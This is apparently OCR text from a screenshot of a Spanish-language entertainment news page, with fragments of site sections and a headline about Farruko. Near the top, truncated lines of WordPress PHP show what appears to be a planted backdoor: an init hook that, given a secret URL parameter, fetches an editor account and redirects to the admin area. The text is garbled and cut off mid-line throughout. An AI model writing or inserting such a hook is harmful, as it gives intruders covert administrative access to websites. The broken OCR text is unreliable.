
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POST
1.6K
MUSICMANÍA
MUSICMAN
Farruko lanza nuevo
“Pelea
proyecto ‘Googles’
Farru